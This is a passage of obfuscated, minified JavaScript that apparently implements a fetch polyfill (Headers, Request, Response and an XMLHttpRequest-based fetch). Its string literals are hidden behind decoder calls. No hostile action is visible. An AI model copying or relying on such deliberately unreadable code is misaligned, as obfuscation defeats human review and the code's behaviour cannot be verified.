_0x31ec65;}});var _0x4ddc25=_0x3c8695(0x3a5)+_0x3c8695(0x1a8)!=typeof globalThis&&globalThis||_0x3c8695(0x3a5)+_0x3c8695(0x1a8)!=typeof self&&self||void 0x0!==_0x39c6ba['g']&&_0x39c6ba['g']||{},_0x2de051={'searchParams':_0x3c8695(0x13c)+_0x3c8695(0x2fb)+_0x3c8695(0x39f)in _0x4ddc25,'iterable':_0x3c8695(0x431)in _0x4ddc25&&_0x3c8695(0x3d4)+'or'in Symbol,'blob':_0x3c8695(0x429)+_0x3c8695(0x2b3)in _0x4ddc25&&_0x3c8695(0x2a2)in _0x4ddc25&&(function(){try{return new Blob(),!0x0;}catch(_0x324f9b){return!0x1;}}()),'formData':_0x3c8695(0x186)+'ta'in _0x4ddc25,'arrayBuffer':_0x3c8695(0x121)+_0x3c8695(0x270)in _0x4ddc25};if(_0x2de051[_0x3c8695(0x2f9)+_0x3c8695(0x270)])var _0x628d1d=[_0x3c8695(0x24a)+_0x3c8695(0x182)+_0x3c8695(0x2a7),_0x3c8695(0x24a)+_0x3c8695(0x444)+_0x3c8695(0x369)+']',_0x3c8695(0x24a)+_0x3c8695(0x444)+_0x3c8695(0x18e)+_0x3c8695(0x16a)+'y]',_0x3c8695(0x24a)+_0x3c8695(0xd9)+_0x3c8695(0x41a)+']',_0x3c8695(0x24a)+_0x3c8695(0x444)+_0x3c8695(0x3ab)+'y]',_0x3c8695(0x24a)+_0x3c8695(0x1f5)+_0x3c8695(0x194)+']',_0x3c8695(0x24a)+_0x3c8695(0x444)+_0x3c8695(0x295)+'y]',_0x3c8695(0x24a)+_0x3c8695(0x18c)+_0x3c8695(0x491)+_0x3c8695(0x463),_0x3c8695(0x24a)+_0x3c8695(0x18c)+_0x3c8695(0x15e)+_0x3c8695(0x463)],_0x2b3111=ArrayBuffer[_0x3c8695(0x1d0)]||function(_0x475d89){var _0x2a413a=_0x3c8695;return _0x475d89&&_0x628d1d[_0x2a413a(0x1aa)+'f'](Object[_0x2a413a(0x274)+_0x2a413a(0x1d4)][_0x2a413a(0xe2)+'ng'][_0x2a413a(0x2c3)](_0x475d89))>-0x1;};function _0x4060b5(_0x1da693){var _0x5b49dd=_0x3c8695;if(_0x5b49dd(0x35a)!=typeof _0x1da693&&(_0x1da693=String(_0x1da693)),/[^a-z0-9\-#$%&'*+.^_`|~!]/i[_0x5b49dd(0x161)](_0x1da693)||''===_0x1da693)throw new TypeError(_0x5b49dd(0x2ba)+_0x5b49dd(0xf1)+_0x5b49dd(0x364)+_0x5b49dd(0x2bb)+_0x5b49dd(0x36c)+_0x5b49dd(0x108)+_0x5b49dd(0x14d)+_0x1da693+'\x22');return _0x1da693[_0x5b49dd(0x111)+_0x5b49dd(0x30b)]();}function _0x327931(_0x4613ef){var _0x5a9306=_0x3c8695;return _0x5a9306(0x35a)!=typeof _0x4613ef&&(_0x4613ef=String(_0x4613ef)),_0x4613ef;}function _0x52297b(_0x28dd0d){var _0x42b7de=_0x3c8695,_0xa1181b={'next':function(){var _0x170d58=a1_0x1f24,_0x3aad47=_0x28dd0d[_0x170d58(0x280)]();return{'done':void 0x0===_0x3aad47,'value':_0x3aad47};}};return _0x2de051[_0x42b7de(0x281)+'le']&&(_0xa1181b[Symbol[_0x42b7de(0x3d4)+'or']]=function(){return _0xa1181b;}),_0xa1181b;}function _0x284ef3(_0x44cc8a){var _0x508ce6=_0x3c8695;this[_0x508ce6(0x30a)]={},_0x44cc8a instanceof _0x284ef3?_0x44cc8a[_0x508ce6(0x158)+'h'](function(_0x2cd68d,_0x2e6399){var _0x20ce92=_0x508ce6;this[_0x20ce92(0x436)](_0x2e6399,_0x2cd68d);},this):Array[_0x508ce6(0xf2)+'y'](_0x44cc8a)?_0x44cc8a[_0x508ce6(0x158)+'h'](function(_0x2fc143){var _0x384661=_0x508ce6;if(0x2!=_0x2fc143[_0x384661(0x11a)])throw new TypeError(_0x384661(0x302)+_0x384661(0x394)+_0x384661(0x32d)+_0x384661(0x27b)+_0x384661(0x39d)+_0x384661(0x331)+_0x384661(0x354)+_0x384661(0x115)+_0x384661(0x3fb)+_0x384661(0x2de)+_0x384661(0x381)+'d'+_0x2fc143[_0x384661(0x11a)]);this[_0x384661(0x436)](_0x2fc143[0x0],_0x2fc143[0x1]);},this):_0x44cc8a&&Object[_0x508ce6(0x269)+_0x508ce6(0xd3)+_0x508ce6(0x40c)+'s'](_0x44cc8a)[_0x508ce6(0x158)+'h'](function(_0xc69fce){var _0x439839=_0x508ce6;this[_0x439839(0x436)](_0xc69fce,_0x44cc8a[_0xc69fce]);},this);}function _0x1fd430(_0x119f7b){var _0x395a1a=_0x3c8695;if(!_0x119f7b[_0x395a1a(0x25a)+'y'])return _0x119f7b[_0x395a1a(0x2e4)+'ed']?Promise[_0x395a1a(0x19e)](new TypeError(_0x395a1a(0x443)+_0x395a1a(0x413))):void(_0x119f7b[_0x395a1a(0x2e4)+'ed']=!0x0);}function _0x5a4eeb(_0xabffea){return new Promise(function(_0x592443,_0x9c16a3){var _0x538408=a1_0x1f24;_0xabffea[_0x538408(0x209)]=function(){var _0x3f5d67=_0x538408;_0x592443(_0xabffea[_0x3f5d67(0x35c)]);},_0xabffea[_0x538408(0x149)+'r']=function(){var _0x3d8b29=_0x538408;_0x9c16a3(_0xabffea[_0x3d8b29(0x195)]);};});}function _0x2b1175(_0x19cce6){var _0x1d793d=_0x3c8695,_0x3e9b37=new FileReader(),_0x22bbb1=_0x5a4eeb(_0x3e9b37);return _0x3e9b37[_0x1d793d(0x2e3)+_0x1d793d(0x121)+_0x1d793d(0x270)](_0x19cce6),_0x22bbb1;}function _0x20f748(_0xa6f288){var _0xe87eea=_0x3c8695;if(_0xa6f288[_0xe87eea(0x288)])return _0xa6f288[_0xe87eea(0x288)](0x0);var _0xd77709=new Uint8Array(_0xa6f288[_0xe87eea(0x473)+_0xe87eea(0x44c)]);return _0xd77709[_0xe87eea(0xf9)](new Uint8Array(_0xa6f288)),_0xd77709[_0xe87eea(0x44a)];}function _0x1f4f21(){var _0x26f9ec=_0x3c8695;return this[_0x26f9ec(0x2e4)+'ed']=!0x1,this[_0x26f9ec(0xdd)+_0x26f9ec(0x48b)]=function(_0x43bf3b){var _0x16c656=_0x26f9ec,_0x2641aa;this[_0x16c656(0x2e4)+'ed']=this[_0x16c656(0x2e4)+'ed'],this[_0x16c656(0x26b)+_0x16c656(0x105)]=_0x43bf3b,_0x43bf3b?_0x16c656(0x35a)==typeof _0x43bf3b?this[_0x16c656(0x29d)+_0x16c656(0x2be)]=_0x43bf3b:_0x2de051[_0x16c656(0x2ce)]&&Blob[_0x16c656(0x274)+_0x16c656(0x1d4)][_0x16c656(0x388)+_0x16c656(0x457)+'f'](_0x43bf3b)?this[_0x16c656(0x249)+_0x16c656(0x2d3)]=_0x43bf3b:_0x2de051[_0x16c656(0xc5)+'ta']&&FormData[_0x16c656(0x274)+_0x16c656(0x1d4)][_0x16c656(0x388)+_0x16c656(0x457)+'f'](_0x43bf3b)?this[_0x16c656(0xed)+_0x16c656(0x37e)+'a']=_0x43bf3b:_0x2de051[_0x16c656(0xe9)+_0x16c656(0x282)]&&URLSearchParams[_0x16c656(0x274)+_0x16c656(0x1d4)][_0x16c656(0x388)+_0x16c656(0x457)+'f'](_0x43bf3b)?this[_0x16c656(0x29d)+_0x16c656(0x2be)]=_0x43bf3b[_0x16c656(0xe2)+'ng']():_0x2de051[_0x16c656(0x2f9)+_0x16c656(0x270)]&&_0x2de051[_0x16c656(0x2ce)]&&((_0x2641aa=_0x43bf3b)&&DataView[_0x16c656(0x274)+_0x16c656(0x1d4)][_0x16c656(0x388)+_0x16c656(0x457)+'f'](_0x2641aa))?(this[_0x16c656(0xdf)+_0x16c656(0x259)+_0x16c656(0x215)]=_0x20f748(_0x43bf3b[_0x16c656(0x44a)]),this[_0x16c656(0x26b)+_0x16c656(0x105)]=new Blob([this[_0x16c656(0xdf)+_0x16c656(0x259)+_0x16c656(0x215)]])):_0x2de051[_0x16c656(0x2f9)+_0x16c656(0x270)]&&(ArrayBuffer[_0x16c656(0x274)+_0x16c656(0x1d4)][_0x16c656(0x388)+_0x16c656(0x457)+'f'](_0x43bf3b)||_0x2b3111(_0x43bf3b))?this[_0x16c656(0xdf)+_0x16c656(0x259)+_0x16c656(0x215)]=_0x20f748(_0x43bf3b):this[_0x16c656(0x29d)+_0x16c656(0x2be)]=_0x43bf3b=Object[_0x16c656(0x274)+_0x16c656(0x1d4)][_0x16c656(0xe2)+'ng'][_0x16c656(0x2c3)](_0x43bf3b):(this[_0x16c656(0x25a)+'y']=!0x0,this[_0x16c656(0x29d)+_0x16c656(0x2be)]=''),this[_0x16c656(0x2a1)+'s'][_0x16c656(0x417)](_0x16c656(0x2b6)+_0x16c656(0x475))||(_0x16c656(0x35a)==typeof _0x43bf3b?this[_0x16c656(0x2a1)+'s'][_0x16c656(0xf9)](_0x16c656(0x2b6)+_0x16c656(0x475),_0x16c656(0x484)+_0x16c656(0x1a7)+_0x16c656(0x363)+_0x16c656(0x12d)):this[_0x16c656(0x249)+_0x16c656(0x2d3)]&&this[_0x16c656(0x249)+_0x16c656(0x2d3)][_0x16c656(0x234)]?this[_0x16c656(0x2a1)+'s'][_0x16c656(0xf9)](_0x16c656(0x2b6)+_0x16c656(0x475),this[_0x16c656(0x249)+_0x16c656(0x2d3)][_0x16c656(0x234)]):_0x2de051[_0x16c656(0xe9)+_0x16c656(0x282)]&&URLSearchParams[_0x16c656(0x274)+_0x16c656(0x1d4)][_0x16c656(0x388)+_0x16c656(0x457)+'f'](_0x43bf3b)&&this[_0x16c656(0x2a1)+'s'][_0x16c656(0xf9)](_0x16c656(0x2b6)+_0x16c656(0x475),_0x16c656(0xd0)+_0x16c656(0x1d7)+_0x16c656(0x26d)+_0x16c656(0x29c)+_0x16c656(0x1ef)+_0x16c656(0x305)+_0x16c656(0x24f)+_0x16c656(0x355)));},_0x2de051[_0x26f9ec(0x2ce)]&&(this[_0x26f9ec(0x2ce)]=function(){var _0x59e37d=_0x26f9ec,_0x3e1e4b=_0x1fd430(this);if(_0x3e1e4b)return _0x3e1e4b;if(this[_0x59e37d(0x249)+_0x59e37d(0x2d3)])return Promise[_0x59e37d(0x396)+'e'](this[_0x59e37d(0x249)+_0x59e37d(0x2d3)]);if(this[_0x59e37d(0xdf)+_0x59e37d(0x259)+_0x59e37d(0x215)])return Promise[_0x59e37d(0x396)+'e'](new Blob([this[_0x59e37d(0xdf)+_0x59e37d(0x259)+_0x59e37d(0x215)]]));if(this[_0x59e37d(0xed)+_0x59e37d(0x37e)+'a'])throw new Error(_0x59e37d(0x227)+_0x59e37d(0x2b2)+_0x59e37d(0x147)+_0x59e37d(0x15f)+_0x59e37d(0x2b4)+_0x59e37d(0x358));return Promise[_0x59e37d(0x396)+'e'](new Blob([this[_0x59e37d(0x29d)+_0x59e37d(0x2be)]]));}),this[_0x26f9ec(0x2f9)+_0x26f9ec(0x270)]=function(){var _0x20aac1=_0x26f9ec;if(this[_0x20aac1(0xdf)+_0x20aac1(0x259)+_0x20aac1(0x215)]){var _0x3be50b=_0x1fd430(this);return _0x3be50b||(ArrayBuffer[_0x20aac1(0x1d0)](this[_0x20aac1(0xdf)+_0x20aac1(0x259)+_0x20aac1(0x215)])?Promise[_0x20aac1(0x396)+'e'](this[_0x20aac1(0xdf)+_0x20aac1(0x259)+_0x20aac1(0x215)][_0x20aac1(0x44a)][_0x20aac1(0x288)](this[_0x20aac1(0xdf)+_0x20aac1(0x259)+_0x20aac1(0x215)][_0x20aac1(0xf8)+_0x20aac1(0x1b1)],this[_0x20aac1(0xdf)+_0x20aac1(0x259)+_0x20aac1(0x215)][_0x20aac1(0xf8)+_0x20aac1(0x1b1)]+this[_0x20aac1(0xdf)+_0x20aac1(0x259)+_0x20aac1(0x215)][_0x20aac1(0x473)+_0x20aac1(0x44c)])):Promise[_0x20aac1(0x396)+'e'](this[_0x20aac1(0xdf)+_0x20aac1(0x259)+_0x20aac1(0x215)]));}if(_0x2de051[_0x20aac1(0x2ce)])return this[_0x20aac1(0x2ce)]()[_0x20aac1(0x1e9)](_0x2b1175);throw new Error(_0x20aac1(0x227)+_0x20aac1(0x2b2)+_0x20aac1(0xe8)+_0x20aac1(0x121)+_0x20aac1(0x270));},this[_0x26f9ec(0x2c0)]=function(){var _0x4f4a03=_0x26f9ec,_0x16eee0,_0x2c414a,_0x24c5bb,_0x51ea39,_0x1f5739,_0x441cbe=_0x1fd430(this);if(_0x441cbe)return _0x441cbe;if(this[_0x4f4a03(0x249)+_0x4f4a03(0x2d3)])return _0x16eee0=this[_0x4f4a03(0x249)+_0x4f4a03(0x2d3)],_0x2c414a=new FileReader(),_0x24c5bb=_0x5a4eeb(_0x2c414a),_0x51ea39=/charset=([A-Za-z0-9_-]+)/[_0x4f4a03(0x35b)](_0x16eee0[_0x4f4a03(0x234)]),_0x1f5739=_0x51ea39?_0x51ea39[0x1]:_0x4f4a03(0x33d),_0x2c414a[_0x4f4a03(0x2e3)+_0x4f4a03(0xea)](_0x16eee0,_0x1f5739),_0x24c5bb;if(this[_0x4f4a03(0xdf)+_0x4f4a03(0x259)+_0x4f4a03(0x215)])return Promise[_0x4f4a03(0x396)+'e'](function(_0x532839){var _0x193b40=_0x4f4a03;for(var _0x5f4c4b=new Uint8Array(_0x532839),_0x1e7c93=new Array(_0x5f4c4b[_0x193b40(0x11a)]),_0x47f223=0x0;_0x47f223<_0x5f4c4b[_0x193b40(0x11a)];_0x47f223++)_0x1e7c93[_0x47f223]=String[_0x193b40(0x22f)+_0x193b40(0x428)](_0x5f4c4b[_0x47f223]);return _0x1e7c93[_0x193b40(0x406)]('');}(this[_0x4f4a03(0xdf)+_0x4f4a03(0x259)+_0x4f4a03(0x215)]));if(this[_0x4f4a03(0xed)+_0x4f4a03(0x37e)+'a'])throw new Error(_0x4f4a03(0x227)+_0x4f4a03(0x2b2)+_0x4f4a03(0x147)+_0x4f4a03(0x15f)+_0x4f4a03(0x2b4)+_0x4f4a03(0x1dc));return Promise[_0x4f4a03(0x396)+'e'](this[_0x4f4a03(0x29d)+_0x4f4a03(0x2be)]);},_0x2de051[_0x26f9ec(0xc5)+'ta']&&(this[_0x26f9ec(0xc5)+'ta']=function(){var _0x502036=_0x26f9ec;return this[_0x502036(0x2c0)]()[_0x502036(0x1e9)](_0x57cae8);}),this[_0x26f9ec(0x424)]=function(){var _0x4dc00f=_0x26f9ec;return this[_0x4dc00f(0x2c0)]()[_0x4dc00f(0x1e9)](JSON[_0x4dc00f(0x3ed)]);},this;}_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x436)]=function(_0xdfce27,_0x28c1e4){var _0x2c997b=_0x3c8695;_0xdfce27=_0x4060b5(_0xdfce27),_0x28c1e4=_0x327931(_0x28c1e4);var _0x481630=this[_0x2c997b(0x30a)][_0xdfce27];this[_0x2c997b(0x30a)][_0xdfce27]=_0x481630?_0x481630+',\x20'+_0x28c1e4:_0x28c1e4;},_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x42a)]=function(_0x400600){var _0x440135=_0x3c8695;delete this[_0x440135(0x30a)][_0x4060b5(_0x400600)];},_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x417)]=function(_0x26c279){var _0x486a60=_0x3c8695;return _0x26c279=_0x4060b5(_0x26c279),this[_0x486a60(0x278)](_0x26c279)?this[_0x486a60(0x30a)][_0x26c279]:null;},_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x278)]=function(_0x28f84a){var _0x38c455=_0x3c8695;return this[_0x38c455(0x30a)][_0x38c455(0x313)+_0x38c455(0xd3)+'ty'](_0x4060b5(_0x28f84a));},_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0xf9)]=function(_0x17273f,_0x45256d){var _0x317813=_0x3c8695;this[_0x317813(0x30a)][_0x4060b5(_0x17273f)]=_0x327931(_0x45256d);},_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x158)+'h']=function(_0x1583e8,_0x43fb72){var _0x18e6c4=_0x3c8695;for(var _0x28f831 in this[_0x18e6c4(0x30a)])this[_0x18e6c4(0x30a)][_0x18e6c4(0x313)+_0x18e6c4(0xd3)+'ty'](_0x28f831)&&_0x1583e8[_0x18e6c4(0x2c3)](_0x43fb72,this[_0x18e6c4(0x30a)][_0x28f831],_0x28f831,this);},_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0xcc)]=function(){var _0x4f0073=_0x3c8695,_0xdcefab=[];return this[_0x4f0073(0x158)+'h'](function(_0x3feb46,_0x332c39){var _0x23e881=_0x4f0073;_0xdcefab[_0x23e881(0x262)](_0x332c39);}),_0x52297b(_0xdcefab);},_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x3d7)]=function(){var _0x42b31b=_0x3c8695,_0x4533a0=[];return this[_0x42b31b(0x158)+'h'](function(_0x307fa6){var _0x4cd5c5=_0x42b31b;_0x4533a0[_0x4cd5c5(0x262)](_0x307fa6);}),_0x52297b(_0x4533a0);},_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x1a0)+'s']=function(){var _0x2a5b92=_0x3c8695,_0xe52799=[];return this[_0x2a5b92(0x158)+'h'](function(_0x2cb639,_0x527acd){var _0x28598d=_0x2a5b92;_0xe52799[_0x28598d(0x262)]([_0x527acd,_0x2cb639]);}),_0x52297b(_0xe52799);},_0x2de051[_0x3c8695(0x281)+'le']&&(_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][Symbol[_0x3c8695(0x3d4)+'or']]=_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x1a0)+'s']);var _0x3986b=[_0x3c8695(0x465)+'T',_0x3c8695(0x488),_0x3c8695(0x41d),_0x3c8695(0x2c6),_0x3c8695(0x1fd)+'S',_0x3c8695(0x2fa),_0x3c8695(0xdb),_0x3c8695(0x30c),_0x3c8695(0x20f)];function _0x116aa9(_0x577040,_0x44c99e){var _0x37973c=_0x3c8695;if(!(this instanceof _0x116aa9))throw new TypeError(_0x37973c(0x31f)+_0x37973c(0xda)+_0x37973c(0x46b)+_0x37973c(0x320)+_0x37973c(0xc9)+_0x37973c(0x2ea)+_0x37973c(0x360)+_0x37973c(0x307)+_0x37973c(0x3b3)+_0x37973c(0xde)+_0x37973c(0x454)+_0x37973c(0x2fc)+_0x37973c(0x3d2)+_0x37973c(0x494)+_0x37973c(0x114));var _0x107e0c,_0x252bf7,_0x791292=(_0x44c99e=_0x44c99e||{})[_0x37973c(0x3af)];if(_0x577040 instanceof _0x116aa9){if(_0x577040[_0x37973c(0x2e4)+'ed'])throw new TypeError(_0x37973c(0x443)+_0x37973c(0x413));this[_0x37973c(0x334)]=_0x577040[_0x37973c(0x334)],this[_0x37973c(0x126)+_0x37973c(0x3f1)]=_0x577040[_0x37973c(0x126)+_0x37973c(0x3f1)],_0x44c99e[_0x37973c(0x2a1)+'s']||(this[_0x37973c(0x2a1)+'s']=new _0x284ef3(_0x577040[_0x37973c(0x2a1)+'s'])),this[_0x37973c(0x2cf)]=_0x577040[_0x37973c(0x2cf)],this[_0x37973c(0x10a)]=_0x577040[_0x37973c(0x10a)],this[_0x37973c(0x24b)]=_0x577040[_0x37973c(0x24b)],_0x791292||null==_0x577040[_0x37973c(0x26b)+_0x37973c(0x105)]||(_0x791292=_0x577040[_0x37973c(0x26b)+_0x37973c(0x105)],_0x577040[_0x37973c(0x2e4)+'ed']=!0x0);}else this[_0x37973c(0x334)]=String(_0x577040);if(this[_0x37973c(0x126)+_0x37973c(0x3f1)]=_0x44c99e[_0x37973c(0x126)+_0x37973c(0x3f1)]||this[_0x37973c(0x126)+_0x37973c(0x3f1)]||_0x37973c(0x450)+_0x37973c(0x23a),!_0x44c99e[_0x37973c(0x2a1)+'s']&&this[_0x37973c(0x2a1)+'s']||(this[_0x37973c(0x2a1)+'s']=new _0x284ef3(_0x44c99e[_0x37973c(0x2a1)+'s'])),this[_0x37973c(0x2cf)]=(_0x107e0c=_0x44c99e[_0x37973c(0x2cf)]||this[_0x37973c(0x2cf)]||_0x37973c(0x41d),_0x252bf7=_0x107e0c[_0x37973c(0x150)+_0x37973c(0x30b)](),_0x3986b[_0x37973c(0x1aa)+'f'](_0x252bf7)>-0x1?_0x252bf7:_0x107e0c),this[_0x37973c(0x10a)]=_0x44c99e[_0x37973c(0x10a)]||this[_0x37973c(0x10a)]||null,this[_0x37973c(0x24b)]=_0x44c99e[_0x37973c(0x24b)]||this[_0x37973c(0x24b)]||(function(){var _0x2c771d=_0x37973c;if(_0x2c771d(0x208)+_0x2c771d(0x39a)+_0x2c771d(0xc3)in _0x4ddc25)return new AbortController()[_0x2c771d(0x24b)];}()),this[_0x37973c(0x1dd)+'er']=null,(_0x37973c(0x41d)===this[_0x37973c(0x2cf)]||_0x37973c(0x2c6)===this[_0x37973c(0x2cf)])&&_0x791292)throw new TypeError(_0x37973c(0x3cf)+_0x37973c(0x48e)+_0x37973c(0xf5)+_0x37973c(0x471)+_0x37973c(0x37f)+_0x37973c(0x461)+_0x37973c(0xee));if(this[_0x37973c(0xdd)+_0x37973c(0x48b)](_0x791292),!(_0x37973c(0x41d)!==this[_0x37973c(0x2cf)]&&_0x37973c(0x2c6)!==this[_0x37973c(0x2cf)]||_0x37973c(0x453)+'re'!==_0x44c99e[_0x37973c(0x315)]&&_0x37973c(0x253)+'he'!==_0x44c99e[_0x37973c(0x315)])){var _0x24efd2=/([?&])_=[^&]*/;if(_0x24efd2[_0x37973c(0x161)](this[_0x37973c(0x334)]))this[_0x37973c(0x334)]=this[_0x37973c(0x334)][_0x37973c(0x2cb)+'e'](_0x24efd2,_0x37973c(0x255)+new Date()[_0x37973c(0x228)+'e']());else this[_0x37973c(0x334)]+=(/\?/[_0x37973c(0x161)](this[_0x37973c(0x334)])?'&':'?')+'_='+new Date()[_0x37973c(0x228)+'e']();}}function _0x57cae8(_0x3190cf){var _0x79de8d=_0x3c8695,_0x54f6ee=new FormData();return _0x3190cf[_0x79de8d(0x1cd)]()[_0x79de8d(0x361)]('&')[_0x79de8d(0x158)+'h'](function(_0x1d156c){var _0x2aaf35=_0x79de8d;if(_0x1d156c){var _0x9fd99d=_0x1d156c[_0x2aaf35(0x361)]('='),_0x5214a9=_0x9fd99d[_0x2aaf35(0x280)]()[_0x2aaf35(0x2cb)+'e'](/\+/g,'\x20'),_0x38e1bb=_0x9fd99d[_0x2aaf35(0x406)]('=')[_0x2aaf35(0x2cb)+'e'](/\+/g,'\x20');_0x54f6ee[_0x2aaf35(0x436)](decodeURIComponent(_0x5214a9),decodeURIComponent(_0x38e1bb));}}),_0x54f6ee;}function _0x281678(_0x3beaa4,_0x2d1971){var _0x227f61=_0x3c8695;if(!(this instanceof _0x281678))throw new TypeError(_0x227f61(0x31f)+_0x227f61(0xda)+_0x227f61(0x46b)+_0x227f61(0x320)+_0x227f61(0xc9)+_0x227f61(0x2ea)+_0x227f61(0x360)+_0x227f61(0x307)+_0x227f61(0x3b3)+_0x227f61(0xde)+_0x227f61(0x454)+_0x227f61(0x2fc)+_0x227f61(0x3d2)+_0x227f61(0x494)+_0x227f61(0x114));if(_0x2d1971||(_0x2d1971={}),this[_0x227f61(0x234)]=_0x227f61(0x1a5)+'t',this[_0x227f61(0x1b6)]=void 0x0===_0x2d1971[_0x227f61(0x1b6)]?0xc8:_0x2d1971[_0x227f61(0x1b6)],this[_0x227f61(0x1b6)]<0xc8||this[_0x227f61(0x1b6)]>0x257)throw new RangeError(_0x227f61(0x38a)+_0x227f61(0x2d2)+_0x227f61(0x2cc)+_0x227f61(0x173)+_0x227f61(0x1b0)+_0x227f61(0x38c)+_0x227f61(0x1b6)+_0x227f61(0x3ca)+_0x227f61(0x372)+_0x227f61(0x349)+_0x227f61(0x1d9)+_0x227f61(0x2e0)+_0x227f61(0x474)+_0x227f61(0xfa)+_0x227f61(0x496));this['ok']=this[_0x227f61(0x1b6)]>=0xc8&&this[_0x227f61(0x1b6)]<0x12c,this[_0x227f61(0x1b6)+_0x227f61(0xea)]=void 0x0===_0x2d1971[_0x227f61(0x1b6)+_0x227f61(0xea)]?'':''+_0x2d1971[_0x227f61(0x1b6)+_0x227f61(0xea)],this[_0x227f61(0x2a1)+'s']=new _0x284ef3(_0x2d1971[_0x227f61(0x2a1)+'s']),this[_0x227f61(0x334)]=_0x2d1971[_0x227f61(0x334)]||'',this[_0x227f61(0xdd)+_0x227f61(0x48b)](_0x3beaa4);}_0x116aa9[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x376)]=function(){var _0x3f2314=_0x3c8695;return new _0x116aa9(this,{'body':this[_0x3f2314(0x26b)+_0x3f2314(0x105)]});},_0x1f4f21[_0x3c8695(0x2c3)](_0x116aa9[_0x3c8695(0x274)+_0x3c8695(0x1d4)]),_0x1f4f21[_0x3c8695(0x2c3)](_0x281678[_0x3c8695(0x274)+_0x3c8695(0x1d4)]),_0x281678[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x376)]=function(){var _0x2f5960=_0x3c8695;return new _0x281678(this[_0x2f5960(0x26b)+_0x2f5960(0x105)],{'status':this[_0x2f5960(0x1b6)],'statusText':this[_0x2f5960(0x1b6)+_0x2f5960(0xea)],'headers':new _0x284ef3(this[_0x2f5960(0x2a1)+'s']),'url':this[_0x2f5960(0x334)]});},_0x281678[_0x3c8695(0x195)]=function(){var _0x53b6a0=_0x3c8695,_0x422496=new _0x281678(null,{'status':0xc8,'statusText':''});return _0x422496['ok']=!0x1,_0x422496[_0x53b6a0(0x1b6)]=0x0,_0x422496[_0x53b6a0(0x234)]=_0x53b6a0(0x195),_0x422496;};var _0x3ec978=[0x12d,0x12e,0x12f,0x133,0x134];_0x281678[_0x3c8695(0x261)+'ct']=function(_0x81366c,_0x12fc21){var _0xfec14=_0x3c8695;if(-0x1===_0x3ec978[_0xfec14(0x1aa)+'f'](_0x12fc21))throw new RangeError(_0xfec14(0x2ba)+_0xfec14(0x1df)+_0xfec14(0x17d)+'e');return new _0x281678(null,{'status':_0x12fc21,'headers':{'location':_0x81366c}});};var _0x498f87=_0x4ddc25[_0x3c8695(0x497)+_0x3c8695(0x41f)];try{new _0x498f87();}catch(_0x192b4d){(_0x498f87=function(_0x1a0d33,_0x726321){var _0xd16515=_0x3c8695;this[_0xd16515(0x286)+'e']=_0x1a0d33,this[_0xd16515(0x131)]=_0x726321;var _0x3ddc0f=Error(_0x1a0d33);this[_0xd16515(0x136)]=_0x3ddc0f[_0xd16515(0x136)];})[_0x3c8695(0x274)+_0x3c8695(0x1d4)]=Object[_0x3c8695(0x304)](Error[_0x3c8695(0x274)+_0x3c8695(0x1d4)]),_0x498f87[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x171)+_0x3c8695(0x1f9)]=_0x498f87;}function _0x31ec65(_0x27d91d,_0x407d13){return new Promise(function(_0x544e8b,_0x42b650){var _0x1e2a3b=a1_0x1f24,_0x5d5f34=new _0x116aa9(_0x27d91d,_0x407d13);if(_0x5d5f34[_0x1e2a3b(0x24b)]&&_0x5d5f34[_0x1e2a3b(0x24b)][_0x1e2a3b(0x3ee)+'d'])return _0x42b650(new _0x498f87(_0x1e2a3b(0x210)+'d',_0x1e2a3b(0x37a)+_0x1e2a3b(0x37d)));var _0x588f46=new XMLHttpRequest();function _0x46acb4(){var _0x4bcc7a=_0x1e2a3b;_0x588f46[_0x4bcc7a(0x418)]();}if(_0x588f46[_0x1e2a3b(0x209)]=function(){var _0x5ac845=_0x1e2a3b,_0x5684a1,_0x4e1f73,_0x3fef19={'statusText':_0x588f46[_0x5ac845(0x1b6)+_0x5ac845(0xea)],'headers':(_0x5684a1=_0x588f46[_0x5ac845(0x1c8)+_0x5ac845(0x177)+_0x5ac845(0x19d)+_0x5ac845(0x2f4)]()||'',_0x4e1f73=new _0x284ef3(),_0x5684a1[_0x5ac845(0x2cb)+'e'](/\r?\n[\t ]+/g,'\x20')[_0x5ac845(0x361)]('\x0d')[_0x5ac845(0x30a)](function(_0xed2d7a){var _0x540ad0=_0x5ac845;return 0x0===_0xed2d7a[_0x540ad0(0x1aa)+'f']('\x0a')?_0xed2d7a[_0x540ad0(0x17c)](0x1,_0xed2d7a[_0x540ad0(0x11a)]):_0xed2d7a;})[_0x5ac845(0x158)+'h'](function(_0x52c362){var _0x27aeff=_0x5ac845,_0x1f400f=_0x52c362[_0x27aeff(0x361)](':'),_0x478902=_0x1f400f[_0x27aeff(0x280)]()[_0x27aeff(0x1cd)]();if(_0x478902){var _0x8dce67=_0x1f400f[_0x27aeff(0x406)](':')[_0x27aeff(0x1cd)]();try{_0x4e1f73[_0x27aeff(0x436)](_0x478902,_0x8dce67);}catch(_0x18f4f0){console[_0x27aeff(0x169)](_0x27aeff(0x177)+_0x27aeff(0x256)+_0x18f4f0[_0x27aeff(0x286)+'e']);}}}),_0x4e1f73)};0x0===_0x5d5f34[_0x5ac845(0x334)][_0x5ac845(0x1aa)+'f'](_0x5ac845(0xd1)+'/')&&(_0x588f46[_0x5ac845(0x1b6)]<0xc8||_0x588f46[_0x5ac845(0x1b6)]>0x257)?_0x3fef19[_0x5ac845(0x1b6)]=0xc8:_0x3fef19[_0x5ac845(0x1b6)]=_0x588f46[_0x5ac845(0x1b6)],_0x3fef19[_0x5ac845(0x334)]=_0x5ac845(0xd5)+_0x5ac845(0x10e)in 